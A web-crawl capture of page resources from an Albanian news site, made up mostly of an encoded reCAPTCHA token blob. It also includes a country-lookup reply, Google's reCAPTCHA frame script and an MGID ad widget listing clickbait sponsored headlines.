cOiwpvDhcORJcKew5jDl8ODw5hsQVNJw5AnEMKrw5jDmjM+w7HDsk/CrgDDlsKkw4JVQ8OqwpEICjZBw6XDhHZ6T0UwWcKUU8OCLxHCm3TConMcCAE6w4DCi3Y0d8KBE8OtMBPDj0taMcKVw40pQsOlw79ed8KowqDClXFQREFoQQAlF8Kcw7PCvsK5QMK5w7JIw57DvgPCmDBww47CgGfCoMKpwocZwo/[base64]/DsVnDkT1QwozCj8O0wocUWEc4w51Qw6lgw6TCqEsAf3LClDzDtT1xPzEqKsO6dT0Owp9ZSAZmHH/[base64]/CgMOxw4vCiy7CqFzDh8KbAMO5aMOzasKswrl6wqhVJU7CicO/[base64]/[base64]/Drz3DkSgBBWDCi03CslVWAcOEFzonwrwKw6l9woLChQXDuhLCjMOkSCtOT8ObCQzDolFVIHUewqzDscOwBxJgWcKLasKSw747w4LDkMOZw55MEic5EVd9N8Ohd8KvdcOZHwPDux7Dkm/CoQINHw0fwplGNkLDsWsUJsKowpMra8Oxw4JUwo03w4DCksKJw6HDrj7DpF3Cqj90w7BrwqTDoMOtw5PCjTgJwoDDg07CoMKew4s+w7DCsGHCtR5qdGwHC1PCgsKrw6l3wozDsDfDlMOcwqobw4vDr8KzNcKvKMO9ETnCgTR+wrPCrcO6w5HDqMO3GMOXfCEBw7R/MGzDssOHwqFKw4PDgFHDnGfCnMOZY8K9w4APw41zeU7CsXHDjgdWUhrCmVfDg8K2ChzDkl5Cw6zCnMOww5zCiHdFw6VPEmHCqjB/w7LClMOLJMOYSSUvKRzCowPCn8Kjwr3DgcOFwrjDlsO0wrVYw4XCv8O4XDgawrxkwqXCtVDDm8Okw5RedsOuw4kUI8K0w6l8wrIFZHXDsMKLHcK1d8KAwqLDqcOkwqsuY38jw4/Dv2RBR0fCo8Osawlrw4nDmsKYwpFGQ8OBDD50I8ONXcOkwoXCkcOsXcORworCtMK6c8KDYcOOQXRpw5I4WyMBRcOEDGBRVV/ChcKXw6Adb0d1N8Kfw4HCgTNdCDVwPMKewoLCqcOpwq/DgcKOCMO7w4/DnMK3VXnCncOGw7vCosKpwpJ6eMOEwpbCrlLDviHCuMOiw7/Dg1vDumguJUwJw4kwM8OwOMKkw61Jw7oTwpPDlcKew4AJw6vClmBew6szYMKBJR3DoA92w4NewoBbSD3DpiY0wogpacKKwqk8C8Kbwo8vw74RSsKkXFReCcOCAcO9VG4Ww4JHe0PDrcOZJsKhw4XCiV/DpF3CvMOVw5zDsFxtSsOfw43CqcO9N8OCwq9Fwq3DncO7YcOLbMO/[base64]/DusKoJVnCiT/DkMOkJcKywpE4YsKGXhbDvMKOwoLDl2/DtibDsnQNw7nCt0nDhcKUUsOVVWRDW23CnMK1wohew6VKw6FAw7zDuMKJQsO0L8K2wqd6VQlfW8OIEXM0w7IWH1IMwrEuwq1wWydDVypIw6bDiDbDkl7DncOvwoovw7/DhBbDqMOja0PCpkh3wpTCsxtmYTTCmTpJw6fDoXw9wo/Cm8Oyw4fDvSnCjRnCqV5jSDQ2worCqx07wq7CocO+w4DDmAU8woclExHCgRN+wqbDq8OCKTPCncOMXhTCpzrCkMO3wr7ClMOywrTDmcOoV3TCmsKABjY3DsKiwrvDnyEdW2gndMKFUMKcUyLCjljCusO5RQ/CosK8PcKlc8KowpZCCsKmfsObFmJEGcKJw7MXSBrDr8KiCsOEDsOZclfDhsOcw5bCq8KDKUPDsXBLw7Z1wrDDl8OZw5gMwr1VwpjCpcOSwpMTw7U/w4wNw4bCv8KmwrTDkynCnsO4PjXDp1PCviLDiA7CvMOkGMOGMcONw7rCtMKxRzPCl8O+wroZTXvChsO1dcOUL8O/[base64]/DsEEcIwPDlCkmAMK+w6tkPw/[base64]/Dp3DCs8OiwoJEw7LDksODScOdwr00wovCqQlMwrDDmQHCtSN8w4tIwolSR8KIaMOIV8KxwrR8woLCvnsnwq/[base64]/Cm1XCt8OOwr3CgMKeSmg+K8OIQWh0w6LDi8O7eQlzw78bwpDCosKCeX4ZBsOEwpEZJcKlLgdyw4rDocOuw4NlU8KnPsKEwpgJwq4aTsOKwpg3wpzCsMKhAnLCgMO+w59swr48w5DCisKeOXFKE8OJC8KQHXPDhQDDl8K7wokfwo9lwq/CikskaFDCocKwwqLDv8Kbw6TDqwotHkoiw6ctw6LCkWhdKl3ChVfDs8OCw4TDuizCvMOlFjHCgsKFGEjDs8KmwpMBdsO6w5jCp2DDgsOVM8KIesO3wpvDoknCk8KEZcOSw7PDsw5Rw49ldcObwpXDv0shwoFlwr3CgUbCsTEKw4LCqGrDnwQ/A8KtOk3CqHVmGMK6NXY2KsKrOsK5cC/[base64]/DpnnDgwBfw7XCq8KZU2gzwr7Ch2lLJMKAJnfDucO5EcOUwqMUw5QCwoACwprDrj/CgMK5w44tw67ClsKUw6t+ZivCsibCpMOZw7Ngw5vCgjbCtcO1wo/[base64]/ClsKPwq15clHDvMOzHCvCtkhwwoXDqMKBwrDDi8KdYgxmeSpwHAwNdg7CvcOXGltawrvCgCvCqcK5NVEKwokNwrt1wqPCg8K2woVHUVJ/F8O5WHYGw5sCIMKBDhPDq8Oyw6Fmw6XDpMOvUMOnw6rDskfDsWd1wq/Cp8OYw6PDinrDqMORwqfDvMO1OcKyF8KPT8K8w4rDkMOHHcOUw6/DgcOmw4wvTxbDtXPDm0Juw5hII8OSwqxYN8Osw6cFRcK1PsOkwp8ow6NkWgTDkMKeRy3Dui7CoQLClsK6M8KHwqkywp7CmhoVMEwJw4N/w7YrYsKoI3nDhyU/SEfDscOqwp1aAcO9c8Klw49cfsO6w5N7SHccwp3Dj8KNOkbDg8OfwoXDgcKvDyVMwrRmEBN5NQbDoSRUWVtRwonDgU0NeU1XRcO9woXDsMKLwoTDiGFbNH3Cl8OWCsKlGsKDw7vChyQLwqQ/[base64]/DnsOcIcOow7PDqHY/wp5me28ywpXCt8Kiw4MRw4/DmxhQwpDDnwN9E8O2TMOXw6fCjWxMwqrDmDULX3/[base64]/HcOtCgpew4fDicKWw452w5vDmFHCpMOwBTYYVBIxw7c8esKTw6PDmkEbw6PCpRQkfj/DksORw6fCpMO9wqhIwqvDjQdpw5vCpMOkDMO8w50XwrbCnSvDicOvZS5nC8OWwoMGSUUnw6I6a2Q+GMOqLcOIw4PCgMOYJB1gJhUfecK1w4trw7M5OGTDjAYqw4zCrk4nw6QGw6jCg0MbW2DCq8OYw49iLMKrw4XCjFnCl8Oiwo/[base64]/w57ChBHDkE3CsHzDg8Ohwqwkw7nCuwnDggpCw6cMwpnDvMOswocrbVjDuMKvbzdaUH1Rwp5FPWvCl8OJdMKmNUNgwoxewr9Mf8K1Q8ONw7/Dr8OYw7rDvA5+XsOQO2XChyB4TQ0hwqZZXEgqdcKQd0lqVkRgUHoIdl9sEcObO1ZowrXDsXzDksKVw4lKw5TDvBXDhFZRfMONwoLCkUdGUsKEMjTCucOFwpFQw57CpGVXwqvCn8OFwrHDpMKbGcOHwp/[base64]/ConBmwpoQw4AXwrnDjB0ycC7DjsOBwqRew6PDp8K0w4pBE2N9wrbDlcOGwrnDkcK2woM/R8Ktw5fDncKgScOAdMOiMUYMf8Ouw4TDkwEmwqHCoUA/w5QZw4rCth5mVcKrPMKaecKYbMO6w5slNcONJBbDsMOrB8KAw5kcL2bDl8K6w7zDgynDt28ndXRRR380w4zDkWvDny3DnsOQB3vDqCPDlWnCnT3CjsKWwpEJw4YRbhhbwpnCpg4Yw7zDh8OhwoPDhXgiw6/Dp1IRAVNJw6s3YsKGwoXDs3PDuFfCgcOBw6EEw511YcKjwr7ClCYrwr9CHncwwqtoNQ0ybUlawqNIa8ODI8KfIigDfMKCNTjCuj3DkwjCi8Kpw7bCnMKlwrtIwqIcV8O2T8OWFQ8NwrpKwo1BDQ/Ds8KhDgJ9wo7DvWLCsmzCqXjCtArDm8OYw5xkwo1lw6JpSRfCtlbDvjfDp8OAUSQZRcOCX30kEnDDpDQsTHPCuFhFXsOAwpMULAI7dDLDlMK/FGhGwoDDpFXDkcKyw7lOO2HDq8KLMm/DiGUBXMKAEU5vw6PDhUnDp8Kyw4JMw68SJ8OvdEfCtMK+wqs2RnvDrcKUbSHDpsK5dMOKwqjCuTkkwoHCoGFdw4IzFsOxHXPCgGjDmQ/CqcKAGsOowrcqd8O1MsKDLsO2MMOGbl/CuCd1DcKhJsKMTRJswqLDqcO0wo0vP8O9bFTDtMOSw4HCg1QwbsOYwo5dwqgAwqjCq2kwMMK2w6lMHMOgwo0nDEFkw5/[base64]/w7NTFnDCv3PDiVPDuAjCrUQfwrMGw6DDth/DjgoVwrNuw73ClQzCu8ObaVrCjn3CosOawrbDnMKYCCHDqMKNw6YFwrLCusKjw4nDhBFmFRcjw7tCw50oJUnCpCURw4LCg8OaPRY7IsK3wqbCinsUwrZSXMOuw5A8e3bDtlPDrMOJVsKqWk4EMsKlwrkNwqbDgB52KEYdHAp4wq/Du3siw5l3wql4PgDDksOKwp3CpioxSMKSIcKMwoUtJVRgwqsZMMOcWcKrSysSJwTDocKawqzCnMKfYcOQw6vCiSQFwpPDpsKYaMKhwosrwqnDngUEwr/CnMO6XcO0EcOJwqvCrMK8RsOOw69EwrvDocKjdWsew6vCkXJkw7tQLTZuwrfDrw7Cv0TDpcO1cDrCgMKYXBtrXwdywqpEDj4UfMObdFRNM1YjDzpnOsKfEMOdAcKOHsKEwqY/HMOOfsO0exzCksOvJVLDhBTDisO7KsOrQUYJRsK6cFPCqMOcIMKmw5Nfe8K+YR3CnSEvYcOPw63DqGnDtMO/EQwUWBzCixgMw6M9ZMOpw4rDvCsrwoYkwrvCjF7Cs17CpGTDlsK4w55WIcK/Q8KOwr9yw4HDqTfDj8OPwobDucOsVcOGQMOhYCkvwrbDqWbCrh/CkEd+w7AEw5bCmcOcwqwBGcOKAsONw4XDusKYPMKBwr/[base64]/DpsOjw4nDkcKjVMKVTDnCnsKKwpLDq2DDgxTDu8OowpnCpTYOwpUyw4UawrXDtcOPIAIASDjDs8KAGnPChcKqw5nCm0cuw6TCiGPDl8Kfw6/CnmDCix8NKEcAwpjDr2PChWtBa8OOwosFOTzDqTQJTMK9w6vDuWddwp/ClsO6ajvCk0PCucOMQcKtPGPDksKaFi4nG2Q9SDNswo3CslHCsh9MwqnCnwbCjxtPE8Kgwo7DomvDpGE1wqTDi8O9Fi/[base64]/Cn8KMw6UsaMOdwrbDj13Cm3/CkXzCowBgwpR3w4bClg/Dkz58A8KcS8KxwqAMw5BDFiDCnAtnw4VwAsK/Pitlw6ABwoVVwo1tw5zDgcO3w5nDi8KLwqQ+w7F1w5HCicKLajjCmMOkOcO2w6t0SsKeCwo4w6Rcw4HCg8KgbypJwrYnw7XDik1sw5BdHid7ecOUHwXCqcK+wqbCsTnDnEIbWW8kGsK3T8Ofw7/DmXtTZnbDq8OAH8O3A3BNIVhWw6HCghcWSitbw4bDi8OswoROw6LCoicGVQZSw7vDgSRFwrfDmMO/wo81w4Fxd13CmcOGbMOtw6YiIMOxw5RXdzbDgcOZYMO7TMOjZEvCmm7CgBzDombDp8K9IsOsBcO3ImfDoSDDrALDr8OqwrXCosOAw6ZFasK+w6kDOVzDnUvCvDjClA3DllZpTQHCksOVw4fDm8OOwpTChUQpFWLClABlFcKIwqXCt8Oyw5zCij/DvS4cfm4AdktJXAvDjm/Cl8KcwoTCrcKmE8O2wovDrcOGJlLDkWvDkEHDn8OWA8ORwovCucKnw7bDh8OiXmBuw75QwpjDnkx/wqrCnMONw5Eew4dLwpHChsK/YwHDn2HDo8O/[base64]/CgcKhKsOKwpcrw5JBwqvDix1fex3DhX7CrXhpPcO6e8KvecORO8KOdMO6wpAHw4fDkHTCpsOrWsOHwp7Ct3bCt8OMw7kiWXQ3w6kxwqjCmSLCsjvChDZzZcOoH8OKw6YOBMOxw7ZhFm3Duzw1wqzDphnDgDt5Sw/[base64]/DucKow50EFQbCmcOlw7PCmMKkw4M4A8K0wpxTdMKuK8KAbsO1w7jDhcOqLXDDrQBYFBI3wrw5L8OnAT5TSMKcwo/CgcO2wp9iNMOwwojDjw8dw4vCpcKnw47DicO0wpVKw5PDignCsiPCk8KswoTChsO5wpnCicOfwqPClcK/YT0JR8Kowotkwqk7FHDCsnTDosKBw5PDu8OhCsKwwqXCksOxIUQEXS8XC8K3aMO+w4HDpUDCrhgRwrXCpMKXw5TCmjrCpnrDgCHDsWHChGZWw40GwqIlw6h/wqTDiCs2w4B8w6/Cg8O2ccKLwpMvLcK0w4zDljrCnXxYFHBbEsKbY1HCtcKPw7RXZT/CscK6JcOJIjMjwpp+UnR6PRU7wqwkbGUiwocLw55bccOsw5NnXMKIwpvCi3VZYcK7wq7CmMOHV8OPQcKlbFzDl8KKwrBow6ZGwqVjbcOpw5Jqw7fDvsOBEsKFIhnCusKgwrbCmMKdccOMWsODw5oVw4ETTGJqwonDrcOww4PCgCvDnsOJw4RUw7/Do0bCiBBbC8OrwoXCiyZJLDDCvgNoMMKNDMKcXsKiDVzDlhNwwpfDvsOMHFTDvGwzIMKyeMK3wqlAEl/DlFZTwo7Coi1UwrPDpT4+a8KGZMOjFH3CmMO6wojDmDjDv10tHsK2w7fCm8OpERTCosKQLcOxw5I5dX7Dq2kKw6jDiXciw6BCwod/wpHCjsKXwqbCuQ4RwoLDkw4MPcK7BhAgMcORWkBPw55Dw6oGMivCi2DCi8O1w6x8w5nDj8ONw6Zzw4NWw7x1wpXCrsOyRcOCAStvTCnCv8KXw6wbwo/DtMOYwqF8TkJTTWxnw50WacOIw7sTYcKBWh9bwoTClcOHw6HDoGlVw7kXwoHCgwPCrw55e8O5w67DtsKnw69oDl3CqTDCgcOFw4dcwo5kwrZ2wpUCw4g1ZCzCqGxYeCRVK8KURmPDncOqJlPCkGwWM29sw4dawpnCvDJZwrkJHhjCkCtyw7LDnChpw7DDtk7Dmxk/IcOtwr7DjXsywrLDiXBAw7V4OsKfe8KvbcKHWsK5LsKQI0Rzw7wuwrjDjQAHKxAdwqbCnMOzMSl3wq/[base64]/JMK4WGPDlsOQScOTGcKfFX/Dq8Oww73ClzDDtxBFwqk4f8OqwpMQw7PCo8OQFgXCicO7wp4IaSFbw6tnYRNMw7NiZcOAw4/[base64]/DjzQvPsKRwplOwp5aw4FPEzlyV8Ouw59/BAFawohwwp/DjFwjXMOTJiBVairCpnzDoj95w6d+w5XDrsONL8KfB05desOWPsOJwpA4wp5mNwzDknpXBcK9FkjCixbDicOrwpAXV8KuU8Otw5RJwrROw4zDpSt7w4whwqNRdcOlNXkXw5fCt8K9PwvDh8OTw7N3wpB+w5kbe13DrinCv1bDiAQTKgV7EMKMKcKRw6w9IwPCjcKcw6/[base64]/CtsKKKMOswrt+w57Ci8O4w7LDmsKMwp3DpVbCs3TDn2YaKcKfDMOCawpRw5Zrwoh8woHDkcObGD3DkXp6RMKxMlzDgTwCWcOfwo/ChcO3wpbCkcOTCx7DqMK+w5ANw6/DkFnDijY5wqHDj1Q5wqvCosK+ccK7wq/DvMKFJyU4wq/Cpk8CD8Ofwo8ub8OBw488Amt9CsO2U8O2ZFHDtCNRwr5IwoXDm8K4wrYPZ8ORw6vCq8OEwoXDt3LDj1tXwrPCtsKFwpjCgsO2asK/wp8HIXJDXcOdw7rCoABYJ1LCicKlR3plw7LDqwxuwolYVcKdNsKIIsO+YRAvGsOvw67CmG4iw7sOHsK6wrkPUVzClcK8wqTCgsOYbcOrbUrDpwZGwqAcw6JcIRzCr8KGBsOaw7kseMOPV2fDtsKhwoLDklUGw4BxcMKvwph/McK+OGJ1w5oGwqTDkcOCwo1bw51twpQiJ3zDuMKTw4nClsONwqR8LsOgw4PDukoLwq3Cp8O2wrbDknoUK8K0w4kuLDBEKcOPw4LDkMK7wqFBSnBPw4UDwpfCgjnCjTdSVMOBw4vCpSXCvsKQQ8O0X8O/wqFqwrElNzkdw5LCon7CtcKOIMO4wrZlw5lhSsOHwphRwqrCiXhdMxMDRXdjwpdxesKVw7hnw7bDhsOWwrUUw4bDll/CiMKcwqXDjDvDsAUGw697KFnCsmdCw4PCtVbDhlXDq8OjwqTCssOLPsOEwqxWwoAEdHpWc0xew6lpw7LDlX/DrMO+wojCssKZwpnDlcKHW2lSCRo6LAJfJ2XDlMKjwqwjw6VLH8KXZcOWw5nCk8OjCMOyw6zCrXsjCMOfAG/Ck1Uhw7nDv1jCsmcpE8Olw5sCw7rCu017axTDicKpw6tBDsKSwqTCocODUsK7wqUHfEvCjnvDmxBOw7LCqEdofMKYBlLDnC1jwqdeWsK8ZMKqGcOLen4Hw7Qcw5B3wq8Kw7Jtw5PDr1cnaVQUIMKpw55FKcOywrDDscOjD8Kpwr/DoFhmOcOrYMKXelLCqXlbwqRDw5DCv0RdYiRLwojCl3k4wqxXAsOZO8OKGD8pGy97w77CjSZgwr/CmXXCqXfDmcKNTDPComFdWcOhw6F1w4woW8O/D2ctZMOMRcKrw4xQw40xFgcPecKmw5bCs8OffMKfHg/DucKOZcK0w47DisOxwoJMw4TDt8Oowr18Fzc9wrvDm8O3WVLDu8OJa8OWwpI0c8O6VX53YDnDhMKyU8KFwrrCncOSUX/CkHjCi3bCqQ9TQcOPAsOwwpLDg8OWwrRBwrgeV0BlHsOowrgzLsOBcCPChcKgcG/Dih0bWXpwDlLCosKOw5YgFwTClcKIW27DjQ/DjsKCw4wmN8KVwo3DgMKLcsOYRkPDs8KPw4A5wo/[base64]/DiF/DpUoYWsOaEsOlwo7DrMK6bcKFwqUvwrUlTWkhwpQ/w4LCvsOofcKZwo9iwqgxD8KgwrXChcOmw6kCFcKEw4V2wozCnm/CqMOswpzCgMKgw5luO8KMQMKjw7LDsgDCo8KJwqEkEggOahbClsKiUGMiL8KdQmbClcOvw6DDgxkPw4jCm1nCjwPCtxhWJsKRwqjCtSotwovCl3NRwp3CvnrCj8KlJiIVwpjCvsKVwozDlgXClMOpPcKNfyo/[base64]/[base64]/Ct00pNSDDo0fDisOQw5PDusKTI8K9w6nCtGcQw69ja8Ofw7pOQCLCoMKZA8O5wpJ+wo8HaHYoZMOgwpzCnsKEW8KlKsKKw7HCujJ1w5zCoMKhKMKIOhfDh2UxwrbDusOnwqXDlcKjwrw8AsOkw6ImPcK/NWMdwqLDtHUuW1M/OT/DgEnDvRs1YTjCqsOKw7Zpc8KQLRBSw5RxX8Ogwpxrw7XCh2k6J8O2wpVbV8KgwrgvHHldw7g0w58DwojDjMO7wpLDhSsjw5NFw6fCmzAbY8KIwoo1fcOoDEzCs23Dth9MJ8KYZX3DhjxqPMOqF8Ocw7zDtgLDtlBawp0ww4oMw7Rqw6/CkcOyw7HChsOie0bDqn0jc3kJLC0HwpIewqYuwo97w7R+ACPCpxDCgsKswrgcw6Ijw5LCo144w6bCoyPDo8K2w4zCvkjDiSjCqcOfNSNAMcOrwox6wpDCmcObwpUVwppnw5YjZMO0wrDDv8KCLifDk8K2wpxow6bDiwEVw6/DvMK7IwUYdQvCsh9NYsKffzrDp8KowoDCkynDgcO4w5DCjcOywrYIc8KGS8K8BMKXwrzDgR9uwoZuw7jCr2MiT8KPccKnIS/CnAoKIcKUwqTDiMOQJiwbE3rCqUvDvmPCoWEkGcOXasOCZUjChnrCviHDrzvDtMOmccKYwobCrMO+w69YPiXDjcOyPsO2woPCk8KHOsKtZXZUamjDisOqHMO9Ogs3w75ywqzDiWtkwpbDgMKKw6Njw4JxRyZpPQJKwpxZwpbCrlhoaMKbw4/CjhoiMwLDowxfAcKua8KTVx/DlsKJwqA+\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,381],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cU7xaBW2HnncKCC2V1roI6LsBtITFJyKKaai/L0ZnCU\\u003d\x22,1,0,null,1,1769726765225,0,0,[96,95,51,168],null,[105,125,161],\x22RC-28o4Lrbts3QLlA\x22,null,null,null,null,null,\x220dAFcWeA54xdLeCYwhfamMuOqgOmi4WNkop9HxsPxV_ZawaCBD8CivFKUhRl5JNYxFFekQFXXpUv8zSlno88k-RdZXlLLiJNCMHw\x22,1769809565166]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.joq-albania.com/country
body_size: -278
content:
{"country":"US","theDate":"2026-01-29;;;22:46:24"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z7prLcJLXnG-BKgkc6agtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769723184341');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1429810/1?sessionId=697bd532-15420&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769723186370862113699&pvid=84ba5463-15c3-4a5a-ac54-43e4f210c41f&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=39bb4b1b-e26c-4bf4-a0f8-511344722855&uniqId=0a36f&childs=1823528&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=23761&w=710&h=5879&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=710x596;352x391&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F631344.html&ref=&lu=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F631344.html
body_size: 4019
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1429810_0a36f",[
["Brainberries","8603783","1","It Might Be Quentin Tarantino's Last Movie","","0","","","","IJ9yetqPzBXryfmYKUoUUklJhFEBWpZsegE6CxCgAA9CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQD6iN250y0xq9bEjsEI7CH",{"i":"https://s-img.mgid.com/g/8603783/960x640/192x140x873x582/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2RjZGU0MTdjY2YwY2JjMTc4NjExYTM4ZGViNzI1ZTdhLmpwZWc.webp?v=1769723186-qWzZM4YjYOuOMSWp2ooeF8ODLXQLScIJRx0jYrLlyC8","l":"https://clck.mgid.com/ghits/8603783/i/57761802/0/pp/1/1?h=IJ9yetqPzBXryfmYKUoUUklJhFEBWpZsegE6CxCgAA9CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQD6iN250y0xq9bEjsEI7CH&rid=f646f67a-fd5b-11f0-a054-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tqs2K44bKd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"f6471eca-fd5b-11f0-a054-d404e6f98490","crid":"8603783"}],
["Herbeauty","12578194","1","Changing Your Diet Can Easily Help You Remove Facial Hair","","0","","","","IJ9yetqPzBXryfmYKUoUUq3J9y-k4u7cdd64Hb3h9UWeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ5dVKvuHxblyKvqKAu24H_",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_3:2,c_fill,e_sharpen:100,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-02%2F101924%2F45c9de7eeef121abcf62e59b7e66c91b.gif?v=1769723186-Kw_8imuActrfGsBRlJxRXq-hwoor77uaEMgm_PWMhys","l":"https://clck.mgid.com/ghits/12578194/i/57761802/0/pp/2/1?h=IJ9yetqPzBXryfmYKUoUUq3J9y-k4u7cdd64Hb3h9UWeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ5dVKvuHxblyKvqKAu24H_&rid=f646f67a-fd5b-11f0-a054-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tqs2K44bKd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"f6471ed1-fd5b-11f0-a054-d404e6f98490","crid":"12578194"}],
["Brainberries","8603795","1","Disney’s Live-Action Simba Was Based On The Cutest Lion Cub Ever","","0","","","","IJ9yetqPzBXryfmYKUoUUigEU_SmIDrlzqmkrpe2Aa2g6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT03VLNKQkS6Rw_0xVoBQ3G",{"i":"https://s-img.mgid.com/g/8603795/960x640/0x0x1200x800/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2NhMmIzMDFkMTUzZmY5ZTQ2YTZlODNjNTRlZjI3OTIxLmpwZWc.webp?v=1769723186-UCD3d9kSdftdaonqfq5A8OKdOJbgWcByl37Ew4FISuo","l":"https://clck.mgid.com/ghits/8603795/i/57761802/0/pp/3/1?h=IJ9yetqPzBXryfmYKUoUUigEU_SmIDrlzqmkrpe2Aa2g6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT03VLNKQkS6Rw_0xVoBQ3G&rid=f646f67a-fd5b-11f0-a054-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tqs2K44bKd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"f6471ed3-fd5b-11f0-a054-d404e6f98490","crid":"8603795"}],
["Brainberries","24239361","1","Before The Spotlight: Trump Women's Early Appearances","","0","","","","IJ9yetqPzBXryfmYKUoUUt8171z3zKbLdi8p2QVwVuPHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT8kuj36PcTX5tEJFhtU1if",{"i":"https://s-img.mgid.com/g/24239361/960x640/-/[base64].webp?v=1769723186-ACHSfqk804iZ1eMiMV9t6UyrFBtaVQcMQ41KtiwepZs","l":"https://clck.mgid.com/ghits/24239361/i/57761802/0/pp/4/1?h=IJ9yetqPzBXryfmYKUoUUt8171z3zKbLdi8p2QVwVuPHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT8kuj36PcTX5tEJFhtU1if&rid=f646f67a-fd5b-11f0-a054-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0tqs2K44bKd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cOZpFxV8gAcIvKPRHjZA2EO2lq0aYdcnFZv9FcImIeSA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"f6471ed4-fd5b-11f0-a054-d404e6f98490","crid":"24239361"}],
